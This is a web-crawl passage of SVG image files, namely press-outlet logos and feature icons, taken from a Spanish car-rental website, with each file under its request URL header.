		c0-0.5-0.2-0.9-0.5-1.2l-3.8-3.8l8.8-8.8c0.3-0.3,0.4-0.8,0-1.2c0,0,0,0,0,0L25.7,41.3z"/>
	<path id="Trazado_715" class="st0" d="M60.5,9.5C60.2,9.2,59.8,9,59.3,9H47.5c-0.4,0-0.9,0.2-1.2,0.5c-0.3,0.3-0.5,0.7-0.5,1.2
		c0,0.4,0.2,0.9,0.5,1.2l3.8,3.8l-8.8,8.8c-0.3,0.3-0.4,0.8,0,1.2c0,0,0,0,0,0l3,3c0.3,0.3,0.8,0.4,1.2,0c0,0,0,0,0,0l8.8-8.8
		l3.8,3.8c0.7,0.7,1.7,0.7,2.4,0c0.3-0.3,0.5-0.7,0.5-1.2V10.7C61,10.2,60.9,9.8,60.5,9.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/marca.svg
body_size: -133
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 137.21 38"><defs><style>.cls-1{fill:#c00;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="user-mobile-b"><path class="cls-1" d="M21.58.05h12V8.31H31.52V29.69h2.07V38H20.72V29.69H22.8V16.32l-6,16.36L11,16.32V29.69h2.08V38H.05V29.69H2.13V8.31H0V.05H12.46L17,12.87ZM59.43,29.69H61V38H49.1V29.69h1.57V26.55H45.19l0,3.14h1.52V38H34.86V29.69h1.52L41.14,0H54.67ZM49.8,21.53,47.88,9.78,46.06,21.53Zm35.83,8.11H87.7V38H76.41V22.85H73.67v6.79h1.47V38H62.32V29.64h2V8.26h-2V.05H81.73l3.9,4V15.91l-3.2,3.19,3.2,3.19v7.35ZM76.41,8.26H73.62v8.66h2.79ZM105.89.05l4,4V15.76h-9.17V8.41l-2.79-.05V29.69h2.79v-7.4h9.17V34l-4,4H92.77l-3.85-4V4.05l3.85-4Zm31.32,29.64V38H125.4V29.69h1.52V26.55h-5.47l0,3.14h1.52V38H111.16V29.69h1.47L117.4,0h13.52l4.77,29.69Zm-11.15-8.16L124.13,9.78l-1.82,11.75Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/consumo.svg
body_size: 137
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 54.3 69.5"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="enchufe"><path id="Trazado_703" data-name="Trazado 703" class="cls-1" d="M18.64,23H23v6.51a1.11,1.11,0,0,0,1.1,1.09A1.1,1.1,0,0,0,25,30L31.54,18.1a1.09,1.09,0,0,0-.44-1.48,1.1,1.1,0,0,0-.51-.13H26.24V10a1.09,1.09,0,0,0-1.09-1.09,1.11,1.11,0,0,0-.95.57L17.69,21.4a1.1,1.1,0,0,0,.43,1.48A1.18,1.18,0,0,0,18.64,23Zm5.43-8.78v3.35a1.08,1.08,0,0,0,1.09,1.08h3.6l-3.6,6.6V21.92a1.09,1.09,0,0,0-1.09-1.09h-3.6Z" transform="translate(12.31 15)"/><path id="Trazado_704" data-name="Trazado 704" class="cls-1" d="M42,2.92A3.8,3.8,0,0,0,38.73-.84V-11.2a3.8,3.8,0,0,0-3.8-3.8,3.8,3.8,0,0,0-3.8,3.8V-.88h-13V-11.2A3.8,3.8,0,0,0,14.3-15a3.8,3.8,0,0,0-3.8,3.8V-.84A3.8,3.8,0,0,0,9.41,6.35v13.4A15.24,15.24,0,0,0,18.1,33.49v3.64a4.33,4.33,0,0,0,3.26,4.2V45a3,3,0,0,1-3,3h-19a3,3,0,0,1-3-3V35a5.43,5.43,0,0,0,1.09-7.6,5.44,5.44,0,0,0-7.61-1.09,5.43,5.43,0,0,0-1.08,7.6A5.31,5.31,0,0,0-10.14,35V45.27A9.25,9.25,0,0,0-.91,54.5H18.64a9.25,9.25,0,0,0,9.23-9.23V41.33a4.35,4.35,0,0,0,3.26-4.21V33.48a15.23,15.23,0,0,0,8.69-13.73V6.35A3.8,3.8,0,0,0,42,2.92ZM33.3-11.2a1.63,1.63,0,0,1,1.63-1.63,1.63,1.63,0,0,1,1.63,1.63V-.88H33.3Zm-20.63,0a1.63,1.63,0,0,1,1.63-1.63,1.63,1.63,0,0,1,1.63,1.63V-.88H12.67ZM-6.88,27.35a3.26,3.26,0,0,1,3.26,3.26,3.26,3.26,0,0,1-3.26,3.26,3.26,3.26,0,0,1-3.26-3.26h0A3.27,3.27,0,0,1-6.88,27.35Zm25.52,25H-.91A7.08,7.08,0,0,1-8,45.27V35.93a5.29,5.29,0,0,0,2.17,0V45A5.18,5.18,0,0,0-.64,50.16h19A5.17,5.17,0,0,0,23.53,45V41.47H25.7v3.8a7.07,7.07,0,0,1-7.06,7.06ZM29,37.13a2.17,2.17,0,0,1-2.17,2.17H22.44a2.17,2.17,0,0,1-2.17-2.17V34.32a15.3,15.3,0,0,0,8.69,0Zm8.68-17.38a13,13,0,0,1-26.06,0v-13H37.64Zm.55-15.2H11A1.63,1.63,0,1,1,11,1.3H38.19a1.63,1.63,0,1,1,0,3.25Z" transform="translate(12.31 15)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/elEconomista.svg
body_size: 1859
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 172 20.6" style="enable-background:new 0 0 172 20.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1F211F;}
	.st1{fill:#FF6600;}
</style>
<g>
	<path class="st0" d="M11.3,13.2H4.1v2c0,1.5,0.2,2.5,0.7,3.2c0.5,0.7,1.2,1,2.2,1c1,0,1.8-0.4,2.6-1.1c0.7-0.7,1.3-1.7,1.6-2.9h0.4
		c-0.3,1.4-0.9,2.6-1.8,3.4c-0.9,0.8-2,1.2-3.4,1.2c-1.8,0-3.3-0.6-4.5-1.8c-1.2-1.2-1.7-2.7-1.7-4.5c0-1.7,0.6-3.1,1.7-4.3
		c1.1-1.2,2.5-1.8,4.1-1.8c1.5,0,2.7,0.5,3.7,1.6C10.8,10.2,11.3,11.5,11.3,13.2 M7.5,12.8v-2c0-1.1-0.1-1.9-0.4-2.3
		C6.8,8.2,6.4,8,5.8,8C5.1,8,4.7,8.2,4.5,8.6C4.2,9,4.1,9.8,4.1,11.1v1.7H7.5z"/>
	<path class="st0" d="M14.1,1.4h-1.5V0.9h2.2c0.7,0,1.3,0,1.8-0.1c0.4-0.1,0.8-0.1,1.2-0.2v18.6h1.6v0.4h-6.9v-0.4h1.6V1.4z"/>
	<path class="st1" d="M20.2,19.6v-0.4h2.2V1.4h-2.2V0.9h14.8v5.1h-0.4c-0.2-1.7-0.7-2.9-1.5-3.6c-0.8-0.7-2.1-1.1-4-1.1h-2.6v8.2
		h1.5c0.9,0,1.6-0.3,2.1-0.9C30.6,8,30.9,7.1,30.9,6V5.7h0.4v8.1h-0.4v-0.2c0-1.1-0.2-2-0.7-2.7C29.6,10.3,29,10,28.1,10h-1.5v9.2
		h2.7c2.2,0,3.7-0.4,4.7-1.3c0.9-0.9,1.4-2.3,1.4-4.3h0.4v6H20.2z"/>
	<path class="st1" d="M48.4,15.9h0.4c-0.2,1.3-0.8,2.3-1.6,3c-0.8,0.7-1.9,1-3.3,1c-1.8,0-3.3-0.6-4.6-1.8c-1.2-1.2-1.8-2.6-1.8-4.3
		c0-0.9,0.2-1.8,0.6-2.6c0.4-0.8,1-1.5,1.7-2.2c0.6-0.5,1.3-0.9,2-1.2c0.7-0.3,1.5-0.4,2.2-0.4c1.4,0,2.5,0.3,3.3,0.9
		c0.8,0.6,1.3,1.4,1.3,2.3c0,0.5-0.2,1-0.5,1.3c-0.3,0.3-0.7,0.5-1.3,0.5c-0.6,0-1-0.2-1.3-0.5c-0.3-0.3-0.5-0.7-0.5-1.3
		c0-0.4,0.2-0.8,0.5-1.2C45.8,9.1,46,8.9,46,8.9c0-0.3-0.2-0.5-0.5-0.6C45.1,8.1,44.7,8,44.1,8c-1,0-1.6,0.3-2,0.9
		c-0.4,0.6-0.6,1.7-0.6,3.4v2.6c0,1.7,0.2,2.9,0.6,3.6c0.4,0.7,1.2,1,2.2,1c1,0,1.8-0.3,2.6-1C47.6,17.9,48.1,17,48.4,15.9"/>
	<path class="st1" d="M50,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C50.6,16.9,50,15.5,50,13.8
		 M58.7,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8s-1.5,0.3-1.9,0.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8s1.5-0.3,1.9-0.8C58.5,18.1,58.7,17,58.7,15.3"/>
	<path class="st0" d="M68.9,19.2h1.6v0.4h-6.9v-0.4h1.6V8.3h-1.6V7.9h2.2c0.7,0,1.2,0,1.7-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.9-1.9c0.7-0.4,1.6-0.7,2.5-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.6v0.4h-6.8v-0.4h1.5v-8.7
		c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1c-0.6,0.7-0.8,1.6-0.8,2.6V19.2z"/>
	<path class="st0" d="M79.5,13.8c0-0.8,0.2-1.6,0.5-2.4c0.3-0.8,0.8-1.5,1.5-2.1c0.6-0.6,1.3-1,2-1.3c0.7-0.3,1.5-0.4,2.3-0.4
		c0.8,0,1.6,0.1,2.4,0.4c0.7,0.3,1.4,0.7,2,1.3c0.7,0.6,1.2,1.3,1.5,2.1c0.3,0.8,0.5,1.6,0.5,2.4c0,0.8-0.2,1.6-0.5,2.4
		c-0.3,0.8-0.8,1.4-1.5,2.1c-0.6,0.6-1.3,1-2,1.3c-0.7,0.3-1.5,0.4-2.3,0.4c-1.8,0-3.3-0.6-4.5-1.8C80.1,16.9,79.5,15.5,79.5,13.8
		 M88.3,15.3v-3.1c0-1.7-0.2-2.8-0.5-3.4c-0.4-0.6-1-0.8-1.9-0.8C85,8,84.4,8.3,84,8.8c-0.4,0.6-0.5,1.7-0.5,3.4v3.1
		c0,1.7,0.2,2.8,0.5,3.4c0.4,0.6,1,0.8,1.9,0.8c0.9,0,1.5-0.3,1.9-0.8C88.1,18.1,88.3,17,88.3,15.3"/>
	<path class="st0" d="M109.1,19.6v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.5v-8.7c0-0.8-0.1-1.3-0.3-1.6c-0.2-0.3-0.6-0.4-1.1-0.4c-0.8,0-1.5,0.3-2.1,1
		c-0.5,0.7-0.8,1.6-0.8,2.6v7.1h1.5v0.4h-6.7v-0.4h1.6V8.3h-1.6V7.9h2.1c0.6,0,1.2,0,1.6-0.1c0.5-0.1,0.9-0.1,1.3-0.3v2.6
		c0.5-0.9,1.1-1.5,1.8-2c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.5,0.7c0.7,0.5,1.1,1.1,1.2,1.9c0.5-0.8,1.1-1.5,1.8-1.9
		c0.7-0.4,1.5-0.7,2.4-0.7c1.2,0,2.1,0.3,2.8,0.9c0.7,0.6,1,1.5,1,2.6v8.2h1.5v0.4H109.1z"/>
	<path class="st0" d="M118.2,8.3h-1.6V7.9h2.2c0.6,0,1.2,0,1.7-0.1c0.5-0.1,1-0.1,1.4-0.3v11.7h1.6v0.4h-6.9v-0.4h1.6V8.3z M118,2.7
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6c-0.6,0-1.1-0.2-1.5-0.6C118.2,3.8,118,3.3,118,2.7"/>
	<path class="st0" d="M125,19.9v-4.4h0.4c0.6,1.4,1.3,2.4,2,3c0.7,0.6,1.6,1,2.5,1c0.7,0,1.3-0.2,1.8-0.6c0.4-0.4,0.7-1,0.7-1.7
		c0-0.9-0.9-1.5-2.7-1.8c-0.4-0.1-0.7-0.1-0.9-0.1c-1.4-0.2-2.3-0.6-2.9-1.2c-0.6-0.6-0.9-1.4-0.9-2.4c0-1.2,0.4-2.2,1.2-3
		c0.8-0.8,1.7-1.2,2.9-1.2c0.6,0,1.2,0.1,1.8,0.3c0.7,0.2,1,0.3,1.1,0.3c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4h0.5v3.8h-0.5
		c-0.4-1.1-0.9-2-1.5-2.6c-0.6-0.6-1.4-0.8-2.3-0.8c-0.7,0-1.3,0.2-1.7,0.6c-0.5,0.4-0.7,0.9-0.7,1.5c0,0.3,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.4,0.6,0.6c0.3,0.2,0.8,0.3,1.6,0.3c0.8,0.1,1.5,0.2,1.9,0.3c1.1,0.3,1.9,0.7,2.4,1.2c0.5,0.6,0.7,1.4,0.7,2.4
		c0,1.3-0.4,2.4-1.2,3.2c-0.8,0.8-1.9,1.2-3.2,1.2c-0.4,0-1-0.1-1.6-0.3c-0.7-0.2-1.1-0.3-1.4-0.3c-0.3,0-0.6,0-0.8,0.1
		c-0.2,0.1-0.3,0.2-0.4,0.5H125z"/>
	<path class="st0" d="M135.1,7.9L135.1,7.9c1.3,0,2.3-0.5,3.1-1.4c0.8-1,1.4-2.3,1.6-4.1h0.4v5.5h2.5v0.4h-2.5v8.8
		c0,0.6,0.1,1.1,0.2,1.4c0.1,0.3,0.4,0.4,0.7,0.4c0.3,0,0.6-0.1,0.8-0.3c0.3-0.2,0.5-0.5,0.7-0.8l0.4,0.2c-0.3,0.6-0.8,1.1-1.4,1.4
		c-0.6,0.3-1.3,0.5-2,0.5c-1.1,0-1.9-0.3-2.4-0.9c-0.5-0.6-0.7-1.6-0.7-3.1V8.3h-1.5V7.9z"/>
	<path class="st0" d="M154.9,16.7c0,0.7,0.1,1.3,0.2,1.5c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.5,0.4-1h0.4
		c-0.1,0.8-0.4,1.4-0.9,1.9c-0.5,0.5-1.2,0.7-1.9,0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.3-0.8-0.7-1-1.4c-0.3,0.6-0.7,1.1-1.2,1.4
		c-0.6,0.3-1.2,0.5-2,0.5c-1.6,0-2.8-0.3-3.6-0.9c-0.8-0.6-1.3-1.4-1.3-2.5c0-1.3,0.7-2.2,2-2.9c1.3-0.6,3.3-0.9,6-0.9v-1.7
		c0-1.3-0.2-2.2-0.5-2.6c-0.4-0.4-1-0.6-2.1-0.6c-0.6,0-1.1,0.1-1.5,0.3c-0.4,0.2-0.6,0.4-0.6,0.6c0,0.1,0.1,0.2,0.4,0.3
		c0.2,0.2,0.4,0.3,0.6,0.4c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.4,0.1,0.6c0,0.5-0.1,0.8-0.4,1.1c-0.3,0.3-0.7,0.4-1.2,0.4
		c-0.6,0-1-0.1-1.3-0.4c-0.3-0.3-0.5-0.7-0.5-1.2c0-0.9,0.4-1.6,1.3-2.1c0.9-0.5,2-0.8,3.5-0.8c0.8,0,1.6,0.1,2.2,0.2
		c0.7,0.2,1.3,0.4,1.8,0.7c0.6,0.3,0.9,0.7,1.2,1.2c0.2,0.5,0.3,1.2,0.3,2.1V16.7z M151.4,13.2h-0.2c-1.6,0-2.7,0.2-3.2,0.6
		c-0.5,0.4-0.8,1.2-0.8,2.3c0,1.1,0.1,2,0.4,2.4c0.3,0.5,0.8,0.7,1.5,0.7c0.8,0,1.3-0.3,1.7-0.8c0.4-0.5,0.6-1.3,0.6-2.4V13.2z"/>
	<path class="st0" d="M157.7,18.8c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7
		c0,0.3-0.1,0.5-0.3,0.7c-0.2,0.2-0.4,0.3-0.7,0.3c-0.3,0-0.5-0.1-0.7-0.3C157.8,19.4,157.7,19.1,157.7,18.8"/>
	<path class="st0" d="M166.4,16.6h-3.6v1c0,0.7,0.1,1.3,0.3,1.6c0.2,0.3,0.6,0.5,1.1,0.5c0.5,0,0.9-0.2,1.3-0.5
		c0.4-0.4,0.6-0.8,0.8-1.5h0.2c-0.1,0.7-0.4,1.3-0.9,1.7c-0.5,0.4-1,0.6-1.7,0.6c-0.9,0-1.6-0.3-2.2-0.9c-0.6-0.6-0.9-1.3-0.9-2.2
		c0-0.8,0.3-1.6,0.9-2.2c0.6-0.6,1.3-0.9,2.1-0.9c0.7,0,1.4,0.3,1.9,0.8C166.2,15.1,166.4,15.8,166.4,16.6 M164.5,16.4v-1
		c0-0.6-0.1-0.9-0.2-1.1c-0.1-0.2-0.3-0.3-0.7-0.3c-0.3,0-0.5,0.1-0.6,0.3c-0.1,0.2-0.2,0.6-0.2,1.2v0.9H164.5z"/>
	<path class="st0" d="M167.3,20v-2.2h0.2c0.3,0.7,0.6,1.2,1,1.5c0.4,0.3,0.8,0.5,1.2,0.5c0.4,0,0.7-0.1,0.9-0.3
		c0.2-0.2,0.3-0.5,0.3-0.8c0-0.5-0.5-0.7-1.4-0.9c-0.2,0-0.3-0.1-0.4-0.1c-0.7-0.1-1.2-0.3-1.5-0.6c-0.3-0.3-0.4-0.7-0.4-1.2
		c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.4-0.6c0.3,0,0.6,0.1,0.9,0.2c0.3,0.1,0.5,0.2,0.5,0.2c0.1,0,0.2,0,0.2-0.1
		c0.1,0,0.1-0.1,0.2-0.2h0.2v1.9h-0.2c-0.2-0.6-0.4-1-0.7-1.3c-0.3-0.3-0.7-0.4-1.2-0.4c-0.3,0-0.6,0.1-0.9,0.3
		c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.4,0.1,0.8,0.2c0.4,0,0.7,0.1,1,0.1
		c0.6,0.1,1,0.3,1.2,0.6c0.2,0.3,0.4,0.7,0.4,1.2c0,0.7-0.2,1.2-0.6,1.6c-0.4,0.4-0.9,0.6-1.6,0.6c-0.2,0-0.5-0.1-0.8-0.2
		c-0.3-0.1-0.6-0.2-0.7-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.2,0.2H167.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/maletero.svg
body_size: 143
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70 70" style="enable-background:new 0 0 70 70;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
</style>
<g>
	<path id="Trazado_716" class="st0" d="M65.9,43.5h-4.3v-1.9h3.7c1.3-3,1.3-6.5,0-9.5H25.5c-1.9,0-11.9,0.7-14.8,1.9l-0.5,0.2
		c-1.8,0.7-6.5,2.5-6.5,3.6v2.8c0,0.5,0.4,0.9,0.9,0.9h2.8v1.9H4.7c-1.6,0-2.8-1.3-2.8-2.8v-2.8c0-2.2,3.4-3.7,7.7-5.4l0.5-0.2
		c3.4-1.3,13.8-2,15.5-2h40.3c0.4,0,0.7,0.2,0.9,0.5c1.9,3.8,1.9,8.4,0,12.2C66.6,43.3,66.2,43.5,65.9,43.5z"/>
	<path id="Trazado_717" class="st0" d="M18.9,41.6h5.4v1.9h-5.4V41.6z"/>
	<path id="Trazado_718" class="st0" d="M28.1,41.6h22.1v1.9H28.1V41.6z"/>
	<path id="Trazado_719" class="st0" d="M19.1,32.6l-0.5-1.8c2.2-0.6,3.7-2,5.5-3.6c3.2-2.9,7.1-6.4,16.6-6.4c9,0,13.7,3.8,17.2,6.5
		c2.1,1.7,3.7,3,5.6,3v1.9c-2.5,0-4.5-1.6-6.7-3.4c-3.4-2.7-7.6-6.1-16-6.1c-8.7,0-12.2,3.1-15.3,5.9C23.5,30.3,21.8,31.9,19.1,32.6
		z"/>
	<path id="Trazado_720" class="st0" d="M55.8,49.2c-3.7,0-6.6-3-6.6-6.6s3-6.6,6.6-6.6s6.6,3,6.6,6.6l0,0
		C62.5,46.2,59.5,49.2,55.8,49.2z M55.8,37.8c-2.6,0-4.7,2.1-4.7,4.7c0,2.6,2.1,4.7,4.7,4.7c2.6,0,4.7-2.1,4.7-4.7
		C60.6,40,58.5,37.8,55.8,37.8z"/>
	<path id="Trazado_721" class="st0" d="M13.2,49.2c-3.7,0-6.6-3-6.6-6.6s3-6.6,6.6-6.6s6.6,3,6.6,6.6l0,0
		C19.8,46.2,16.9,49.2,13.2,49.2z M13.2,37.8c-2.6,0-4.7,2.1-4.7,4.7c0,2.6,2.1,4.7,4.7,4.7s4.7-2.1,4.7-4.7
		C17.9,40,15.8,37.8,13.2,37.8z"/>
	<path id="Trazado_722" class="st0" d="M38.8,21.7h1.9v9.5h-1.9V21.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/pre-entrega.svg
body_size: 774
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.86 61.89"><g id="Grupo_434" data-name="Grupo 434"><g id="Grupo_433" data-name="Grupo 433"><path id="Trazado_656" data-name="Trazado 656" d="M42.73,34.75l-7.48-7.48a3.54,3.54,0,0,0-5,0l-3,3a3.54,3.54,0,0,0,0,5l7.48,7.48a3.54,3.54,0,0,0,5,0l3-3A3.54,3.54,0,0,0,42.73,34.75Zm-1.4,3.62-3,3a1.56,1.56,0,0,1-2.21,0l-7.49-7.49a1.56,1.56,0,0,1,0-2.21l3-3a1.56,1.56,0,0,1,2.21,0l7.49,7.49A1.56,1.56,0,0,1,41.33,38.37Z" transform="translate(-0.07 -4.05)"/></g></g><g id="Grupo_436" data-name="Grupo 436"><g id="Grupo_435" data-name="Grupo 435"><path id="Trazado_657" data-name="Trazado 657" d="M42.73,34.75l-7.48-7.48a3.54,3.54,0,0,0-5,0l-3,3a3.54,3.54,0,0,0,0,5l7.48,7.48a3.54,3.54,0,0,0,5,0l3-3A3.54,3.54,0,0,0,42.73,34.75Zm-1.4,3.62-3,3a1.56,1.56,0,0,1-2.21,0l-7.49-7.49a1.58,1.58,0,0,1,0-2.21l3-3a1.56,1.56,0,0,1,2.21,0l7.48,7.49a1.56,1.56,0,0,1,0,2.21Z" transform="translate(-0.07 -4.05)"/></g></g><g id="Grupo_438" data-name="Grupo 438"><g id="Grupo_437" data-name="Grupo 437"><path id="Trazado_658" data-name="Trazado 658" d="M67.89,23.15l-9.42-9.41a6.94,6.94,0,0,0-6.72-1.8,27.38,27.38,0,0,0-5.7-3.28A24.21,24.21,0,0,0,37,6.55h0c-.37,0-.73,0-1.07,0A4.82,4.82,0,0,0,32.7,5l-9.08-.86a7.79,7.79,0,0,0-6.27,2.26l-9.51,9.5a1,1,0,0,0,0,1.41,1,1,0,0,0,1.41,0l9.5-9.51a5.8,5.8,0,0,1,4.67-1.68l9.09.86a2.84,2.84,0,0,1,2.55,2.56l.49,5.13,0,0-.24-.22-.21-.2L35,14.08l-.28-.29a2.61,2.61,0,0,1-.23-.25l-.06,0-.2-.24,0-.05L34,13,34,12.93l-.16-.21-.07-.1,0-.07A3.17,3.17,0,1,0,29.45,14a3.21,3.21,0,0,0,2.82,0,10.94,10.94,0,0,0,1,1.17,17.82,17.82,0,0,0,2.55,2.2l.11,1.2a5.81,5.81,0,0,1-1.68,4.68l-16,16a2.17,2.17,0,0,1-3.07,0h0L2.7,26.88a2.18,2.18,0,0,1,0-3.08h0l2-1.95a1,1,0,0,0-1.41-1.41l-1.95,2a4.18,4.18,0,0,0,0,5.89L13.71,40.7a4.17,4.17,0,0,0,5.89,0h0l16-16.05a7.82,7.82,0,0,0,2.28-5.92,27.72,27.72,0,0,0,3.13,1.57c.61.26,1.23.5,1.85.72l-5.58,7.22a7,7,0,0,0-.15,8.35l-4.59,4.59a2.12,2.12,0,0,0-.56,2,.11.11,0,0,1,0,.12L28.68,46.6a2.36,2.36,0,0,0-.33.45L26.49,50.6l-3.35,1.73a1.87,1.87,0,0,0-.82.85L21,55.9l-4,2.49a1.64,1.64,0,0,0-.76,1.19l-.58,4.52a1.64,1.64,0,0,0,1.42,1.83l.21,0,.21,0,4.52-.58a1.63,1.63,0,0,0,1.18-.75l2.5-4,2.72-1.31a1.85,1.85,0,0,0,.84-.82L31,55.14l3.55-1.87a1.87,1.87,0,0,0,.45-.33l3.31-3.31a.13.13,0,0,1,.13,0,2.16,2.16,0,0,0,2-.57L45,44.44a7,7,0,0,0,8.35-.14l5.32-4.11a1,1,0,1,0-1.22-1.58l-5.32,4.12a5,5,0,0,1-6.5-.34h0l0,0,0,0-6.25-6.25,0,0,0,0h0a5,5,0,0,1-.34-6.51l6-7.82a20,20,0,0,0,5.21.76h0a11.9,11.9,0,0,0,1.34-.07l7.94,7.94A3,3,0,1,0,63.6,26.1L55.52,18a3,3,0,0,0-5,2.08c0,.11,0,.21,0,.32h-.35a17.06,17.06,0,0,1-3.89-.49l3.35-4.32a5,5,0,0,1,7-.89,3.8,3.8,0,0,1,.47.42l9.42,9.41a5,5,0,0,1,0,7A6.14,6.14,0,0,1,66,32L62.79,34.5a1,1,0,0,0-.17,1.39,1,1,0,0,0,1.39.18l3.21-2.49a7,7,0,0,0,1.25-9.77,7.21,7.21,0,0,0-.58-.66ZM30.82,12.36a1.19,1.19,0,0,1,0-2.38H31a4.36,4.36,0,0,0,.32,2.28A1.27,1.27,0,0,1,30.82,12.36Zm7.7,25.7,5,5L39,47.62a.11.11,0,0,1-.12,0,2.13,2.13,0,0,0-2,.56l-3.29,3.3-3.57,1.87a1.94,1.94,0,0,0-.79.79l-1.73,3.34-2.71,1.31a1.83,1.83,0,0,0-.77.69l-2.43,3.87-3.91.51.5-3.91,3.88-2.43a1.9,1.9,0,0,0,.69-.77l1.31-2.71,3.34-1.73a1.8,1.8,0,0,0,.79-.78L30.1,48l3.3-3.3a2.12,2.12,0,0,0,.56-2,.14.14,0,0,1,0-.12Zm16.83-17.4,6.85,6.85a1,1,0,0,1,0,1.36,1,1,0,0,1-1.36,0l-7.09-7.09A4.38,4.38,0,0,0,55.35,20.66Zm-2.6-1.23a1,1,0,0,1,1.16-.16,2.75,2.75,0,0,1-1.44.86v0A1,1,0,0,1,52.75,19.43ZM48,14.4l-3.84,5c-.78-.25-1.57-.55-2.36-.89a26.11,26.11,0,0,1-4.14-2.21L37,9.3a4.83,4.83,0,0,0-.13-.76h0a21.94,21.94,0,0,1,8.31,2,26.32,26.32,0,0,1,4.4,2.38A6.89,6.89,0,0,0,48,14.4Z" transform="translate(-0.07 -4.05)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/icono_automatico.svg
body_size: 1974
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 200"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}.cls-3{fill:#666;}</style></defs><g><path class="cls-1" d="M22.02,94.43c2.24,0,4.34-.87,5.92-2.45l53.67-53.67c1.58-1.58,2.45-3.68,2.45-5.92,0-7.48-9.06-11.14-14.29-5.92L16.11,80.15c-5.29,5.29-1.48,14.29,5.92,14.29Zm-.75-9.12C78.28,28.3,75.04,31.33,75.69,31.33c.96,0,1.42,1.15,.75,1.82C19.78,89.82,22.35,87.9,21.27,86.82c-.42-.42-.42-1.09,0-1.51Z"/><path class="cls-1" 